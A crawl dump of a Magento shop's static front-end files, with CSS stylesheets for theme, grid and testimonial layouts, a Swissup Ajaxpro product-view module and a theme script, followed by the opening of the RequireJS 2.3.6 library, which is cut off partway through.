.extra-message:before{
    -webkit-font-smoothing: antialiased;
    font-size: 24px;
    line-height: 24px;
    color: #6a3a02;
    content: '\e605';
    font-family: 'luma-icons';
    margin: -12px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    left: 0;
    top: 22px;
    width: 45px;
    position: absolute;
    text-align: center;
}
.cart-hint:before{
    -webkit-font-smoothing: antialiased;
    font-size: 24px;
    line-height: 24px;
    color: #0163a0;
    content: '\e605';
    font-family: 'luma-icons';
    margin: -12px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    left: 0;
    top: 22px;
    width: 45px;
    position: absolute;
    text-align: center;
}
.cart-price.discounted,
.cart-price .price.discounted{
    display: block;
    text-decoration: line-through;
    color: #aaaaaa;
    margin-bottom: 5px;
}
.price-wrapper.discounted{
    text-decoration: line-through;
    color: #aaaaaa;
}


--- FILE ---
content_type: text/css
request_url: https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Mexbs_ApBase/css/rule-popup.css
body_size: 67
content:
aside.modal-popup.rule-popup .modal-content{
    padding: 0;
}

aside.modal-popup .modal-inner-wrap{
    width: 45%;
}
aside.modal-popup.rule-popup .rule-popup-modal-wrapper img{
    display: block;
}
@media only screen and (max-width: 768px){
    aside.modal-popup .modal-inner-wrap {
        width: 75%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Swissup_Navigationpro/css/grid.css
body_size: 694
content:
.navpro-row{display:flex;flex-direction:row;flex-wrap:wrap}@media (max-width:767px){.navpro-row{flex-direction:column;flex-wrap:nowrap}}.navpro-row.gutters,.navpro-row.gutters>.navpro-row{margin-left:-12px}@media (max-width:767px){.navpro-row.gutters,.navpro-row.gutters>.navpro-row{margin-left:0}}.navpro-row.gutters>.navpro-col,.navpro-row.gutters>.navpro-row>.navpro-col{margin-left:12px}@media (max-width:767px){.navpro-row.gutters>.navpro-col,.navpro-row.gutters>.navpro-row>.navpro-col{margin-left:0}}.navpro-row.around{justify-content:space-around}.navpro-row.between{justify-content:space-between}.navpro-row.auto .navpro-col{flex-grow:1}.navpro-col-12{width:100%}.navpro-offset-12{margin-left:100%}.navpro-col-11{width:91.66666667%}.navpro-offset-11{margin-left:91.66666667%}.navpro-col-10{width:83.33333333%}.navpro-offset-10{margin-left:83.33333333%}.navpro-col-9{width:75%}.navpro-offset-9{margin-left:75%}.navpro-col-8{width:66.66666667%}.navpro-offset-8{margin-left:66.66666667%}.navpro-col-7{width:58.33333333%}.navpro-offset-7{margin-left:58.33333333%}.navpro-col-6{width:50%}.navpro-offset-6{margin-left:50%}.navpro-col-5{width:41.66666667%}.navpro-offset-5{margin-left:41.66666667%}.navpro-col-4{width:33.33333333%}.navpro-offset-4{margin-left:33.33333333%}.navpro-col-3{width:25%}.navpro-offset-3{margin-left:25%}.navpro-col-2{width:16.66666667%}.navpro-offset-2{margin-left:16.66666667%}.navpro-col-1{width:8.33333333%}.navpro-offset-1{margin-left:8.33333333%}.navpro-col-0{width:0%}.navpro-offset-0{margin-left:0%}.navpro .gutters>.navpro-col-12{width:calc(100% - 12px)}.navpro .gutters>.navpro-offset-12{margin-left:calc(100% + 12px) !important}.navpro .gutters>.navpro-col-11{width:calc(91.66666667% - 12px)}.navpro .gutters>.navpro-offset-11{margin-left:calc(91.66666667% + 12px) !important}.navpro .gutters>.navpro-col-10{width:calc(83.33333333% - 12px)}.navpro .gutters>.navpro-offset-10{margin-left:calc(83.33333333% + 12px) !important}.navpro .gutters>.navpro-col-9{width:calc(75% - 12px)}.navpro .gutters>.navpro-offset-9{margin-left:calc(75% + 12px) !important}.navpro .gutters>.navpro-col-8{width:calc(66.66666667% - 12px)}.navpro .gutters>.navpro-offset-8{margin-left:calc(66.66666667% + 12px) !important}.navpro .gutters>.navpro-col-7{width:calc(58.33333333% - 12px)}.navpro .gutters>.navpro-offset-7{margin-left:calc(58.33333333% + 12px) !important}.navpro .gutters>.navpro-col-6{width:calc(50% - 12px)}.navpro .gutters>.navpro-offset-6{margin-left:calc(50% + 12px) !important}.navpro .gutters>.navpro-col-5{width:calc(41.66666667% - 12px)}.navpro .gutters>.navpro-offset-5{margin-left:calc(41.66666667% + 12px) !important}.navpro .gutters>.navpro-col-4{width:calc(33.33333333% - 12px)}.navpro .gutters>.navpro-offset-4{margin-left:calc(33.33333333% + 12px) !important}.navpro .gutters>.navpro-col-3{width:calc(25% - 12px)}.navpro .gutters>.navpro-offset-3{margin-left:calc(25% + 12px) !important}.navpro .gutters>.navpro-col-2{width:calc(16.66666667% - 12px)}.navpro .gutters>.navpro-offset-2{margin-left:calc(16.66666667% + 12px) !important}.navpro .gutters>.navpro-col-1{width:calc(8.33333333% - 12px)}.navpro .gutters>.navpro-offset-1{margin-left:calc(8.33333333% + 12px) !important}.navpro .gutters>.navpro-col-0{width:calc(0% - 12px)}.navpro .gutters>.navpro-offset-0{margin-left:calc(0% + 12px) !important}@media (max-width:767px){[class^='offset-'],[class*=' offset-']{margin-left:0}}.navpro .pull-first{order:-1}.navpro .push-last{order:1}@media (max-width:767px){.navpro-row .navpro-col{margin-left:0;width:100%}.navpro-row.gutters .navpro-col{margin-left:0;width:100%}.navpro-row.gutters .navpro-col+.navpro-col{margin-top:16px}.navpro .pull-first-sm{order:-1}.navpro .push-last-sm{order:1}}.navpro .gutters .navpro-col.push-left,.navpro .push-left{margin-right:auto}.navpro .gutters .navpro-col.push-right,.navpro .push-right{margin-left:auto}.navpro .gutters .navpro-col.push-center,.navpro .push-center{margin-left:auto;margin-right:auto}.navpro .gutters .navpro-col.push-middle,.navpro .push-middle{margin-top:auto;margin-bottom:auto}.navpro .push-bottom{margin-top:auto}@media (max-width:767px){.navpro .gutters .navpro-col.push-left-sm,.navpro .push-left-sm{margin-left:0}.navpro .gutters .navpro-col.push-center-sm,.navpro .push-center-sm{margin-left:auto;margin-right:auto}.navpro .push-top-sm{margin-top:0}}.navpro .align-middle{align-items:center}.navpro .align-right{justify-content:flex-end}.navpro .align-center{justify-content:center}@media (max-width:767px){.navpro .align-left-sm{justify-content:flex-start}}

--- FILE ---
content_type: text/css
request_url: https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Swissup_Testimonials/css/testimonials.css
body_size: 1565
content:
.testimonials-list .testimonials{margin:0 10px 0 10px}.testimonials-list figure.testimonial.loaded{animation-name:testimonialsSlideInUp;animation-duration:0.7s;animation-fill-mode:both}.testimonials-list figure.testimonial:nth-child(2n) .info{text-align:right}.testimonials-list figure.testimonial:nth-child(2n) .info .author{right:0;padding:0 120px 0 10px}.testimonials-list figure.testimonial:nth-child(2n) .arrow{border-left-width:25px;border-right-width:0;left:auto;right:50px}.testimonials-list figure.testimonial:nth-child(2n) .contacts-info a:last-child img{margin-right:0}.testimonials-list figure.testimonial blockquote .extra-info{display:flex;justify-content:space-between;position:relative;top:5px}.testimonials-list figure.testimonial blockquote .extra-info .date{padding-top:3px}.testimonials-list figure.testimonial blockquote .extra-info .rating::before{content:''}.testimonials-list figure.testimonial blockquote .extra-info .rating .review-ratings{float:none}.testimonials-list figure.testimonial blockquote .extra-info .rating .review-ratings .rating-label{padding:3px 20px 5px 0}.testimonials-list figure.testimonial .contacts-info a{white-space:nowrap}.testimonials-list figure.testimonial .contacts-info a:first-child img{margin-left:0}.testimonials-list figure.testimonial .contacts-info img{margin:0 5px;width:auto;height:auto;border-radius:0}.testimonials-list .more-button{width:100%;margin:20px 0;display:inline-block;border-radius:1px;font-size:18px;text-align:center}.testimonials-list .more-button a{color:#fff;background:#479ccf;border:1px solid #3793cb;text-shadow:0 1px 0 #3188bc;text-decoration:none;padding:11px 30px;transition:background .2s linear 0s}.testimonials-list .more-button a:focus,.testimonials-list .more-button a:hover{background:#5ba7d4;color:#fff}.testimonials-list .more-button a:focus{box-shadow:inset 0 0 8px #3188bc}.testimonials-list .more-button .disabled{opacity:0.5;cursor:wait}.testimonials-list .page-title button{float:right}.testimonials-list .page-title h1{float:left;border-bottom:none}.testimonials-list .page-title::after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden}.testimonials-list figure.testimonial,.testimonials-slider figure.testimonial{position:relative;margin:40px 1%;padding:0 20px;text-align:left;box-shadow:none !important}.testimonials-list figure.testimonial blockquote,.testimonials-slider figure.testimonial blockquote{background-color:#fff;display:block;font-size:20px;font-weight:400;font-style:normal;line-height:1.5em;margin:0;padding:25px 50px 30px;position:relative;-webkit-filter:drop-shadow(0 3px 15px rgba(0,0,0,0.1));filter:drop-shadow(0 3px 15px rgba(0,0,0,0.1))}.testimonials-list figure.testimonial blockquote::before,.testimonials-slider figure.testimonial blockquote::before,.testimonials-list figure.testimonial blockquote::after,.testimonials-slider figure.testimonial blockquote::after{content:"\201C";position:absolute;color:#2b00f7;font-size:50px;font-style:normal}.testimonials-list figure.testimonial blockquote::before,.testimonials-slider figure.testimonial blockquote::before{top:25px;left:20px}.testimonials-list figure.testimonial blockquote::after,.testimonials-slider figure.testimonial blockquote::after{content:"\201D";right:20px;bottom:0}.testimonials-list figure.testimonial img,.testimonials-slider figure.testimonial img{display:inline-block;max-width:100%;vertical-align:middle;height:90px;width:90px;border-radius:50%;margin:40px 0 0 10px}.testimonials-list figure.testimonial .arrow,.testimonials-slider figure.testimonial .arrow{top:100%;left:50px;width:0;height:0;border-left:0 solid transparent;border-right:25px solid transparent;border-top:25px solid #fff;margin:0;position:absolute}.testimonials-list figure.testimonial .author,.testimonials-slider figure.testimonial .author{position:absolute;bottom:45px;padding:0 10px 0 120px;margin:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.testimonials-list figure.testimonial .author h5,.testimonials-slider figure.testimonial .author h5{font-family:sans-serif;font-weight:400;font-size:1.4em;line-height:1.4em;opacity:0.9;margin:0}.form.testimonial .review-field-rating .field-error,.form.testimonial .review-field-rating div.mage-error[generated]{margin-top:38px}.form.testimonial .review-field-rating .label{font-weight:600}.block-testimonials .block-content .testimonial-container{min-height:130px;display:grid;grid-template-columns:1fr;grid-template-rows:1fr}.block-testimonials .block-content .testimonial-container>div{grid-column:1;grid-row:1}.block-testimonials .block-content .content .content-wrapper{height:85px;min-height:85px;display:block;overflow:hidden}.block-testimonials .block-content .content .testimonial-message{clear:both}.block-testimonials .block-content .content .name{float:right;margin-top:10px;font-style:italic}.block-testimonials .block-content .read-more,.block-testimonials .block-content .read-less{padding-top:10px;display:inline-block}.block-testimonials .block-content .review{text-align:center}.block-testimonials .block-content .review .score{font-weight:bold;font-size:40px;color:#e26703}.block-testimonials.empty-design,.block-testimonials.empty-design .block-content{background:none;border:none}.block-testimonials.empty-design .block-content .content{padding:0}.block-testimonials.empty-design .actions-toolbar,.block-testimonials.empty-design .block-title{display:none}.testimonials-slider .content-heading{text-align:center}.testimonials-slider .block-content{max-width:1200px;margin:0 auto}.testimonials-slider figure.testimonial{box-sizing:border-box;margin:0;padding:40px 20px 0;height:100%}.testimonials-slider figure.testimonial blockquote{font-size:16px}.testimonials-slider .review-ratings{float:none}.std .testimonialForm li{list-style:none}@media (max-width:480px){.testimonials-slider figure.testimonial blockquote{padding:25px 0 30px;-webkit-filter:none;filter:none}.testimonials-slider figure.testimonial blockquote::before,.testimonials-slider figure.testimonial blockquote::after{content:''}.testimonials-list figure.testimonial{padding:0}.testimonials-list figure.testimonial blockquote{padding:25px 20px 30px;font-size:16px}.testimonials-list figure.testimonial blockquote::before,.testimonials-list figure.testimonial blockquote::after{content:''}}@media (min-width:1025px){.testimonials-slider:not(.swiper-container-initialized) figure.testimonial{max-width:33.33%}}@keyframes testimonialsSlideInUp{from{transform:translate3d(0, 100%, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}

--- FILE ---
content_type: text/css
request_url: https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Mexbs_ApBase/css/product-banners-badges.css
body_size: -27
content:
.ap-product-badge-wrapper-top-right{
    position: absolute;
    right: 0;
    top: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Swissup_Compare/css/hide_compare.css
body_size: -43
content:
.action.tocompare,.compare.wrapper{display:none !important}

--- FILE ---
content_type: text/css
request_url: https://www.crucianic.com/media/swissup/argento/luxury/css/admin_backend.css?version=1702466148
body_size: 1490
content:
h1, h1.page-title{font-weight:400;}
.sidebar .block .block-title span strong, .sidebar .block .block-title span span, .sidebar .block .block-title strong, .sidebar .block .block-title span, .block .block-title strong, .filter .block-subtitle{font-weight:400;}
.products-grid .item .product.name a, .products-grid .product-item .product.name a, .products-list .item .product.name a{font-weight:600;}
.catalog-product-view .options-list .admin__field-option > img {
    display: none;
}

@media screen and (max-width: 1023px) {
    .catalog-product-view .options-list .admin__field-option .label-qty {
        margin-left: 10px !important;
    }
    
    .catalog-product-view .options-list .admin__field-option .label.admin__field-label {
        font-size: 13px
    }
    input#qty {
        padding: 3px 4px !important;
        width: 40px;
    }
    button#product-addtocart-button {
        font-size: 13px;
    }
    .catalog-product-view .box-tocart .fieldset {
         display: flex;
         justify-content: space-between;
    }
    .catalog-product-view .box-tocart .field.qty {
         margin: 0;
    }

    .catalog-product-view .box-tocart .field.qty .control {
         height: 100%;
    }

    .catalog-product-view .box-tocart .field.qty .control {
        height: calc(100% - 2px);
        display: flex;
        align-items: center;
    }
}



/* Catalog page */
.page-products .product.name.product-item-name {
    min-height: 4rem;
}

.page-products a.swatch-more {
    display: block;
    text-decoration: none !important;
}
.page-products a.swatch-more::after {
    content: "(+)";
}
.page-products a.swatch-more span {
    display: none;
}


@media screen and (max-width: 1023px) {
    .sm-hidden {
        display: none !important;
    }
}

@media screen and (min-width: 1024px) {
    .lg-hidden {
        display: none !important;
    }
}


.cms-index-index .easyslide-description h4:after,
h1.page-title::after,
.catalog-product-view .product h1.page-title::after,
h2::after,
.h2::after,
.content div.block .block-title [role="heading"][aria-level="2"]::after,
.element.product-info .product.name::after,
.fotorama__thumb-border {
    background-color: #B4986C;
}

.box-tocart .action.tocart {
    width: auto !important;
}

.price-label {
    display: none !important;
}

.minisearch input#search {
    border-radius: 10px;
    background: #fffc !important;
}

.minisearch .control,
.minisearch input.input-text.tt-hint {
    background: transparent !important;
}

.swatch-attribute.color {
    display: flex;
    flex-wrap: wrap;
    gap: 1rem;
}

.swatch-attribute-options {
    flex-basis: 100%;
}

/* fix subcategories home widget */
@media screen and (min-width: 1024px) {
    ul.easycatalogimg-grid li.item:first-child {
        height: 92.6% !important;
    }
}

@media screen and (max-width: 768px) {
    .sm-order-2 {
		order: 2;
    }
    .sm-min-h-340 {
      min-height: 340px !important;
    }
    .sm-hidden {
        display: none !important;
    }
}

/*PREFERENZE DEI COOKIE*/
.page-footer .footer.content .widget.block.block-static-block {
    position: fixed;
    bottom: 0;
    left: 0;
    background-color: #ffffff;
    border: 1px solid #333;
    padding: 5px;
    margin-bottom: 0;
    z-index: 999;
    font-weight: 400;
}

span.prolabel {
    background: #000 !important;
}
[data-price-type="oldPrice"] {
  opacity: 50%;
}

/* Easy Slider style */

/* #easyslide-1 */
#easyslide-1 {
  text-align: left;
  max-width: 1260px;
  width: 100%;
  padding: 24px;
  box-sizing: border-box;
}
#easyslide-1 h4:after {
  display: none !important;
}
#easyslide-1 h4 {
  color: #000 !important;
  font-size: 2rem;
  font-weight: 100;
  letter-spacing: 1.3rem;
}
#easyslide-1 h1 {
  color: #000 !important;
  margin-bottom: 2.1rem;
  letter-spacing: 3rem;
}
#easyslide-1 button {
  background: #000;
  color: #fff;
  border: none;
  padding: 12px 24px;
}

/* #easyslide-2 */
#easyslide-2 {
  text-align: left;
  max-width: 1260px;
  width: 100%;
  padding: 24px;
  box-sizing: border-box;
  margin-top: 300px;
}
#easyslide-2 h4:after {
  display: none !important;
}
#easyslide-2 h4 {
  color: #000 !important;
  font-size: 2rem;
  font-weight: 100;
  letter-spacing: 1.3rem;
}
#easyslide-2 h1 {
  color: #000 !important;
  margin-bottom: 2.1rem;
  letter-spacing: 3rem;
}
#easyslide-2 button {
  background: #000;
  color: #fff;
  border: none;
  padding: 12px 24px;
}

/* #easyslide-3 */
#easyslide-3 {
  text-align: left;
  max-width: 1260px;
  width: 100%;
  padding: 24px;
  box-sizing: border-box;
}
#easyslide-3 h4:after {
  display: none !important;
}
#easyslide-3 h4 {
  color: #fff !important;
  font-size: 2rem;
  font-weight: 100;
  letter-spacing: 1.3rem;
}
#easyslide-3 h1 {
  color: #fff !important;
  margin-bottom: 2.1rem;
  letter-spacing: 3rem;
}
#easyslide-3 button {
  background: #fff;
  color: #000;
  border: none;
  padding: 12px 24px;
}

.purple-txt a {
    color: #c406b8 !important;
}

/* Bustina natale omaggio
.product.attribute.overview::after {
  content: 'Con ogni ordine in omaggio una bustina natalizia!';
  display: block;
  margin-top: 20px;
  font-weight: bold;
  color: #9c0100 !important;
  font-size: 17px;
} */

/* Fix blocco immagine pagina categoria */
.category-view .category-image {
    height: 300px;
}
.category-view .category-image img.image {
    position: absolute;
    background: red;
    top: 50%;
    left: 50%;
    opacity: 100;
  	transform: translate(-50%,-50%);
}

.text-red a {
    color: #cb3234 !important;
} 

--- FILE ---
content_type: application/javascript
request_url: https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/Swissup_Ajaxpro/js/catalog-product-view.js
body_size: 847
content:
define([
    'jquery',
    'Magento_Customer/js/customer-data',
    'Magento_Customer/js/section-config',
    'underscore'
], function ($, customerData, sectionConfig, _) {
    'use strict';

    var options = window.swissupAjaxproConfig,
        AjaxproCatalogProductView = {

        /**
         * Initialize
         */
        init: function () {
            // console.log(' AjaxproCatalogProductView init');
            // customerData.invalidate(['ajaxpro-product']);
        },

        /**
         * Send ajax request
         * @param  {Integer} productId
         */
        request: function (productId) {
            var sectionNames = ['ajaxpro-product'],
            parameters = {
                sections: sectionNames.join(','),
                'update_section_id': false,
                ajaxpro: {
                    'product_id': productId,
                    blocks: ['product.view']
                }
            },
            url = options.sectionLoadUrl;

            parameters[options.refererParam] = options.refererValue;

            $.ajax({
                // method: 'POST',
                url: url,
                dataType: 'json',
                data: parameters
            })
            .fail(function (jqXHR) {
                throw new Error(jqXHR);
            })
            .done(function (sections) {
                _.each(sections, function (sectionData, sectionName) {
                    if (sectionName === 'ajaxpro-product') {
                        customerData.set(sectionName, sectionData);
                        customerData.reload(['cart', 'messages']);
                    }
                });
            });
        }
    };

    // $(document).on('ajaxSend', function(event, jqxhr, settings) {
    //     var sections, redirects;
    //     if (settings.type.match(/post|put/i)) {
    //         sections = sectionConfig.getAffectedSections(settings.url);
    //         if (sections) {
    //         }
    //     }
    // });

    $(document).on('ajaxComplete', function (event, xhr, settings) {
        var sections, redirects, response;

        if (!settings.type.match(/post|put/i)) {

            return;
        }
        sections = sectionConfig.getAffectedSections(settings.url);

        if (!sections) {

            return;
        }
        // customerData.invalidate(sections);
        redirects = ['ajaxpro'];

        if (_.isObject(xhr.responseJSON) && !_.isEmpty(_.pick(xhr.responseJSON, redirects))) {
            response = xhr.responseJSON;

            if (response &&
                (response.backUrl && !response.backUrl.startsWith(window.location.href)) &&
                response.ajaxpro &&
                response.ajaxpro.product &&
                response.ajaxpro.product.id
            ) {

                AjaxproCatalogProductView.request(
                    response.ajaxpro.product.id
                );
            }

            return;
        }
        // customerData.reload(sections, true);
    });

    return AjaxproCatalogProductView;
    // return Component.extend(AjaxproCatalogProductView);
});


--- FILE ---
content_type: application/javascript
request_url: https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/js/argento-theme.js
body_size: 512
content:
define([
    'jquery',
    'mage/collapsible',
    'domReady!',
    'argentoSticky'
], function ($) {
    'use strict';

    //jscs:disable requireCamelCaseOrUpperCaseIdentifiers
    $('.nav-sections').argentoSticky({
        media: '(min-width: 768px) and (min-height: 600px)',
        parent: $('.page-wrapper'),
        inner_scrolling: false,
        bottoming: false
    });
    //jscs:enable requireCamelCaseOrUpperCaseIdentifiers
    $(document.body).on('dimensionsChanged easytabs:contentLoaded', function () {
        $(document.body).trigger('sticky_kit:recalc');
    });

    // init footer links accordion on mobile
    (function () {
        var mqlFooter,
            footerLinks = $('.footer.links > li');

        if (!footerLinks.length) {
            return;
        }

        /**
         * @param {matchMedia} mql
         */
        function toggleFooterBlocks(mql) {
            if (mql.matches) {
                if (footerLinks.data('collapsible')) {
                    footerLinks
                        .collapsible('forceActivate')
                        .collapsible('destroy');
                }
            } else {
                footerLinks
                    .collapsible({
                        icons: {
                            'header': 'plus',
                            'activeHeader': 'minus'
                        }
                    })
                    .collapsible('deactivate');
            }
        }

        mqlFooter = matchMedia('(min-width: 768px)');
        toggleFooterBlocks(mqlFooter);
        mqlFooter.addListener(toggleFooterBlocks);
    })();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/requirejs/require.js
body_size: 38359
content:
/** vim: et:ts=4:sw=4:sts=4
 * @license RequireJS 2.3.6 Copyright jQuery Foundation and other contributors.
 * Released under MIT license, https://github.com/requirejs/requirejs/blob/master/LICENSE
 */
//Not using strict: uneven strict support in browsers, #392, and causes
//problems with requirejs.exec()/transpiler plugins that may not be strict.
/*jslint regexp: true, nomen: true, sloppy: true */
/*global window, navigator, document, importScripts, setTimeout, opera */

var requirejs, require, define;
(function (global, setTimeout) {
    var req, s, head, baseElement, dataMain, src,
        interactiveScript, currentlyAddingScript, mainScript, subPath,
        version = '2.3.6',
        commentRegExp = /\/\*[\s\S]*?\*\/|([^:"'=]|^)\/\/.*$/mg,
        cjsRequireRegExp = /[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,
        jsSuffixRegExp = /\.js$/,
        currDirRegExp = /^\.\//,
        op = Object.prototype,
        ostring = op.toString,
        hasOwn = op.hasOwnProperty,
        isBrowser = !!(typeof window !== 'undefined' && typeof navigator !== 'undefined' && window.document),
        isWebWorker = !isBrowser && typeof importScripts !== 'undefined',
        //PS3 indicates loaded and complete, but need to wait for complete
        //specifically. Sequence is 'loading', 'loaded', execution,
        // then 'complete'. The UA check is unfortunate, but not sure how
        //to feature test w/o causing perf issues.
        readyRegExp = isBrowser && navigator.platform === 'PLAYSTATION 3' ?
            /^complete$/ : /^(complete|loaded)$/,
        defContextName = '_',
        //Oh the tragedy, detecting opera. See the usage of isOpera for reason.
        isOpera = typeof opera !== 'undefined' && opera.toString() === '[object Opera]',
        contexts = {},
        cfg = {},
        globalDefQueue = [],
        useInteractive = false;

    //Could match something like ')//comment', do not lose the prefix to comment.
    function commentReplace(match, singlePrefix) {
        return singlePrefix || '';
    }

    function isFunction(it) {
        return ostring.call(it) === '[object Function]';
    }

    function isArray(it) {
        return ostring.call(it) === '[object Array]';
    }

    /**
     * Helper function for iterating over an array. If the func returns
     * a true value, it will break out of the loop.
     */
    function each(ary, func) {
        if (ary) {
            var i;
            for (i = 0; i < ary.length; i += 1) {
                if (ary[i] && func(ary[i], i, ary)) {
                    break;
                }
            }
        }
    }

    /**
     * Helper function for iterating over an array backwards. If the func
     * returns a true value, it will break out of the loop.
     */
    function eachReverse(ary, func) {
        if (ary) {
            var i;
            for (i = ary.length - 1; i > -1; i -= 1) {
                if (ary[i] && func(ary[i], i, ary)) {
                    break;
                }
            }
        }
    }

    function hasProp(obj, prop) {
        return hasOwn.call(obj, prop);
    }

    function getOwn(obj, prop) {
        return hasProp(obj, prop) && obj[prop];
    }

    /**
     * Cycles over properties in an object and calls a function for each
     * property value. If the function returns a truthy value, then the
     * iteration is stopped.
     */
    function eachProp(obj, func) {
        var prop;
        for (prop in obj) {
            if (hasProp(obj, prop)) {
                if (func(obj[prop], prop)) {
                    break;
                }
            }
        }
    }

    /**
     * Simple function to mix in properties from source into target,
     * but only if target does not already have a property of the same name.
     */
    function mixin(target, source, force, deepStringMixin) {
        if (source) {
            eachProp(source, function (value, prop) {
                if (force || !hasProp(target, prop)) {
                    if (deepStringMixin && typeof value === 'object' && value &&
                        !isArray(value) && !isFunction(value) &&
                        !(value instanceof RegExp)) {

                        if (!target[prop]) {
                            target[prop] = {};
                        }
                        mixin(target[prop], value, force, deepStringMixin);
                    } else {
                        target[prop] = value;
                    }
                }
            });
        }
        return target;
    }

    //Similar to Function.prototype.bind, but the 'this' object is specified
    //first, since it is easier to read/figure out what 'this' will be.
    function bind(obj, fn) {
        return function () {
            return fn.apply(obj, arguments);
        };
    }

    function scripts() {
        return document.getElementsByTagName('script');
    }

    function defaultOnError(err) {
        throw err;
    }

    //Allow getting a global that is expressed in
    //dot notation, like 'a.b.c'.
    function getGlobal(value) {
        if (!value) {
            return value;
        }
        var g = global;
        each(value.split('.'), function (part) {
            g = g[part];
        });
        return g;
    }

    /**
     * Constructs an error with a pointer to an URL with more information.
     * @param {String} id the error ID that maps to an ID on a web page.
     * @param {String} message human readable error.
     * @param {Error} [err] the original error, if there is one.
     *
     * @returns {Error}
     */
    function makeError(id, msg, err, requireModules) {
        var e = new Error(msg + '\nhttps://requirejs.org/docs/errors.html#' + id);
        e.requireType = id;
        e.requireModules = requireModules;
        if (err) {
            e.originalError = err;
        }
        return e;
    }

    if (typeof define !== 'undefined') {
        //If a define is already in play via another AMD loader,
        //do not overwrite.
        return;
    }

    if (typeof requirejs !== 'undefined') {
        if (isFunction(requirejs)) {
            //Do not overwrite an existing requirejs instance.
            return;
        }
        cfg = requirejs;
        requirejs = undefined;
    }

    //Allow for a require config object
    if (typeof require !== 'undefined' && !isFunction(require)) {
        //assume it is a config object.
        cfg = require;
        require = undefined;
    }

    function newContext(contextName) {
        var inCheckLoaded, Module, context, handlers,
            checkLoadedTimeoutId,
            config = {
                //Defaults. Do not set a default for map
                //config to speed up normalize(), which
                //will run faster if there is no default.
                waitSeconds: 7,
                baseUrl: './',
                paths: {},
                bundles: {},
                pkgs: {},
                shim: {},
                config: {}
            },
            registry = {},
            //registry of just enabled modules, to speed
            //cycle breaking code when lots of modules
            //are registered, but not activated.
            enabledRegistry = {},
            undefEvents = {},
            defQueue = [],
            defined = {},
            urlFetched = {},
            bundlesMap = {},
            requireCounter = 1,
            unnormalizedCounter = 1;

        /**
         * Trims the . and .. from an array of path segments.
         * It will keep a leading path segment if a .. will become
         * the first path segment, to help with module name lookups,
         * which act like paths, but can be remapped. But the end result,
         * all paths that use this function should look normalized.
         * NOTE: this method MODIFIES the input array.
         * @param {Array} ary the array of path segments.
         */
        function trimDots(ary) {
            var i, part;
            for (i = 0; i < ary.length; i++) {
                part = ary[i];
                if (part === '.') {
                    ary.splice(i, 1);
                    i -= 1;
                } else if (part === '..') {
                    // If at the start, or previous value is still ..,
                    // keep them so that when converted to a path it may
                    // still work when converted to a path, even though
                    // as an ID it is less than ideal. In larger point
                    // releases, may be better to just kick out an error.
                    if (i === 0 || (i === 1 && ary[2] === '..') || ary[i - 1] === '..') {
                        continue;
                    } else if (i > 0) {
                        ary.splice(i - 1, 2);
                        i -= 2;
                    }
                }
            }
        }

        /**
         * Given a relative module name, like ./something, normalize it to
         * a real name that can be mapped to a path.
         * @param {String} name the relative name
         * @param {String} baseName a real name that the name arg is relative
         * to.
         * @param {Boolean} applyMap apply the map config to the value. Should
         * only be done if this normalization is for a dependency ID.
         * @returns {String} normalized name
         */
        function normalize(name, baseName, applyMap) {
            var pkgMain, mapValue, nameParts, i, j, nameSegment, lastIndex,
                foundMap, foundI, foundStarMap, starI, normalizedBaseParts,
                baseParts = (baseName && baseName.split('/')),
                map = config.map,
                starMap = map && map['*'];

            //Adjust any relative paths.
            if (name) {
                name = name.split('/');
                lastIndex = name.length - 1;

                // If wanting node ID compatibility, strip .js from end
                // of IDs. Have to do this here, and not in nameToUrl
                // because node allows either .js or non .js to map
                // to same file.
                if (config.nodeIdCompat && jsSuffixRegExp.test(name[lastIndex])) {
                    name[lastIndex] = name[lastIndex].replace(jsSuffixRegExp, '');
                }

                // Starts with a '.' so need the baseName
                if (name[0].charAt(0) === '.' && baseParts) {
                    //Convert baseName to array, and lop off the last part,
                    //so that . matches that 'directory' and not name of the baseName's
                    //module. For instance, baseName of 'one/two/three', maps to
                    //'one/two/three.js', but we want the directory, 'one/two' for
                    //this normalization.
                    normalizedBaseParts = baseParts.slice(0, baseParts.length - 1);
                    name = normalizedBaseParts.concat(name);
                }

                trimDots(name);
                name = name.join('/');
            }

            //Apply map config if available.
            if (applyMap && map && (baseParts || starMap)) {
                nameParts = name.split('/');

                outerLoop: for (i = nameParts.length; i > 0; i -= 1) {
                    nameSegment = nameParts.slice(0, i).join('/');

                    if (baseParts) {
                        //Find the longest baseName segment match in the config.
                        //So, do joins on the biggest to smallest lengths of baseParts.
                        for (j = baseParts.length; j > 0; j -= 1) {
                            mapValue = getOwn(map, baseParts.slice(0, j).join('/'));

                            //baseName segment has config, find if it has one for
                            //this name.
                            if (mapValue) {
                                mapValue = getOwn(mapValue, nameSegment);
                                if (mapValue) {
                                    //Match, update name to the new value.
                                    foundMap = mapValue;
                                    foundI = i;
                                    break outerLoop;
                                }
                            }
                        }
                    }

                    //Check for a star map match, but just hold on to it,
                    //if there is a shorter segment match later in a matching
                    //config, then favor over this star map.
                    if (!foundStarMap && starMap && getOwn(starMap, nameSegment)) {
                        foundStarMap = getOwn(starMap, nameSegment);
                        starI = i;
                    }
                }

                if (!foundMap && foundStarMap) {
                    foundMap = foundStarMap;
                    foundI = starI;
                }

                if (foundMap) {
                    nameParts.splice(0, foundI, foundMap);
                    name = nameParts.join('/');
                }
            }

            // If the name points to a package's name, use
            // the package main instead.
            pkgMain = getOwn(config.pkgs, name);

